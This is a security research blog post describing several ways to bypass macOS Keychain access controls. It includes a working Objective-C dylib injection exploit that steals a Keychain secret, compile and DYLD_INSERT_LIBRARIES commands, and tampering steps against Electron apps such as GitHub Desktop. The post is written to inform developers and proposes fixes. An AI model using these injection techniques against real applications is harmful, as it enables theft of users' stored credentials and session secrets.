Storing secrets on the macOS is a big challenge and can be done in multiple insecure ways. I tested many mac apps during bug bounty assessments and observed that developers tend to place secrets in preferences or even hidden flat files. The problem with that approach is that any non-sandboxed application running with typical permissions can access the confidential data.



For example, Signal on macOS stores a key that encrypts all your messages database in ~/Library/Application Support/Signal/config.json.

macOS Keychain

Apple tells us that “The keychain is the best place to store small secrets, like passwords and cryptographic keys”. Keychain is really powerful mechanism allowing developers to define access control lists (ACL) to restrict access to the entries. Applications can be signed with keychain-group entitlements in order to access shared between other apps secrets. The following Objective-C code will save a confidential value in the Keychain:

bool saveEntry() {

OSStatus res;

CFStringRef keyLabel = CFSTR("MySecret");

CFStringRef secret = CFSTR("<secret data...>");

CFMutableDictionaryRef attrDict = CFDictionaryCreateMutable(NULL, 5, &kCFTypeDictionaryKeyCallBacks, NULL);

CFDictionaryAddValue(attrDict, kSecAttrLabel, keyLabel);

CFDictionaryAddValue(attrDict, kSecValueData, secret);

CFDictionaryAddValue(attrDict, kSecClass, kSecClassGenericPassword);

CFDictionaryAddValue(attrDict, kSecReturnData, kCFBooleanTrue);

res = SecItemAdd(attrDict, NULL);

if (res == errSecSuccess) {

return true;

}

return false;

}



And when executed, you should see that the entry has been successfully added:

Stealing the entry – technique #1

The first technique is to verify if the application has been signed with the Hardened Runtime or Library Validation flag. Yes, the Keychain doesn’t detect code injections… So simply, use the following command:

$ codesign -d -vv /path/to/the/app

Executable=/path/to/the/app

Identifier=KeychainSaver

Format=Mach-O thin (x86_64)

CodeDirectory v=20200 size=653 flags=0x0(none) hashes=13+5 location=embedded Signature size=4755

Authority=Apple Development: [REDACTED]

Authority=Apple Worldwide Developer Relations Certification Authority

Authority=Apple Root CA

Signed Time=29 Oct 2020 at 19:40:01

Info.plist=not bound

TeamIdentifier=[REDACTED]

Runtime Version=10.15.6

Sealed Resources=none

Internal requirements count=1 size=192

If the flags are 0x0 and there is no __RESTRICT Mach-O segment (that segment is really rare), you can simply inject a malicious dylib to the app’s main executable. Create an exploit.m file with the following contents:

#import <Foundation/Foundation.h>

__attribute__((constructor)) static void pwn(int argc, const char **argv) {

NSLog(@"[+] Dylib injected");

OSStatus res;

CFTypeRef entryRef;

CFStringRef keyLabel = CFSTR("MySecret");

CFMutableDictionaryRef attrDict = CFDictionaryCreateMutable(NULL, 4, &kCFTypeDictionaryKeyCallBacks, NULL);

CFDictionaryAddValue(attrDict, kSecAttrLabel, keyLabel);

CFDictionaryAddValue(attrDict, kSecClass, kSecClassGenericPassword);

CFDictionaryAddValue(attrDict, kSecReturnData, kCFBooleanTrue);

res = SecItemCopyMatching(attrDict, (CFTypeRef*)&entryRef);

if (res == errSecSuccess) {

NSData *resultData = (__bridge NSData *)entryRef;

NSString *entry = [[NSString alloc] initWithData: resultData encoding: NSUTF8StringEncoding];

NSLog(@"[+] Secret stolen: %@", entry);

}

exit(0);

}

Compile it:

gcc -dynamiclib exploit.m -o exploit.dylib -framework Foundation -framework Security

And inject:

$ DYLD_INSERT_LIBRARIES=./exploit.dylib ./KeychainSaver

2020-10-30 19:33:46.600 KeychainSaver [+] Dylib injected

2020-10-30 19:33:46.628 KeychainSaver [+] Secret stolen: <secret data…>

Stealing the entry – technique #2

What if the executable has been signed with the Hardened Runtime? The bypass is similar to what I showed you in the XPC exploitation series. Grab an old version of the analyzed binary that was signed without the Hardened Runtime and inject the dylib into it. Keychain will not verify the binary’s version and will give you the secret.

Proposed fix for developers – create a Keychain Access Group and move the secrets there. As the old version of the binary wouldn’t be signed with that keychain group entitlement, it wouldn’t be able to get that secret. See docs.

Stealing the entry – technique #3

Keep in mind that the com.apple.security.cs.disable-library-validation will allow you to inject a malicious dynamic library if the Hardened Runtime is set.

Stealing the entry – technique #4

As Jeff Johnson proved in his article, TCC only superficially checks the code signature of the app. The same problem exists in the Keychain. Even if the signature of the whole bundle is invalid, the Keychain will only verify if the main executable has not been tampered with. Let’s take one of the Electron applications installed on your device. I’m pretty sure that you have at least one installed (Microsoft Teams, Signal, Visual Studio Code, Slack, Discord, etc.). As it was proved many times (1, 2) Electron apps cannot store your secrets securely.



This is another example of why this is true… Even if you sign Electron with the Hardened Runtime, the malicious application may change JavaScript files containing the actual code. Let’s take a look at Github Desktop.app. It stores the user’s session secret in the Keychain:

And it is validly signed:

$ codesign -d --verify -v /Applications/GitHub\ Desktop.app

/Applications/GitHub Desktop.app: valid on disk

/Applications/GitHub Desktop.app: satisfies its Designated Requirement

Next, change one of the JS files and verify the signature:

$ echo "/* test */" >> /Applications/GitHub\ Desktop.app/Contents/Resources/app/ask-pass.js

$ codesign -d --verify -v /Applications/GitHub\ Desktop.app

/Applications/GitHub\ Desktop.app: a sealed resource is missing or invalid

file modified: /Applications/GitHub\ Desktop.app/Contents/Resources/app/ask-pass.js



You can see that the signature is broken, but the Github will launch normally and load the secret saved in the Keychain:

To prevent modifications, Electron implemented a mechanism called asar-integrity. It calculates a SHA512 hash and stores it in the Info.plist file. The problem is that it doesn’t stop the injections. If the main executable has not been signed with the Hardened Runtime or Kill flag and doesn’t contain restricted entitlements, you can simply modify the asar file, calculate a new checksum and update the Info.plist file. If these flags or entitlements are set, you can always use the ELECTRON_RUN_AS_NODE variable and again – execute code in the main executable context. So, it allows stealing the Keychain entries.

Summary

As I showed you in this post, secure secrets storage in the Keychain is really hard to achieve. There are multiple ways to bypass the access control mechanism as the code signature check of the requesting executables is done superficially.

The biggest problem is in Electron apps that just cannot store the secrets in the Keychain securely. Keep in mind that any framework that stores the actual code outside of the main executable may be tricked into loading malicious code.

If you know any other cool Keychain bypass techniques, please contact me. I’d be happy to update this post. 😉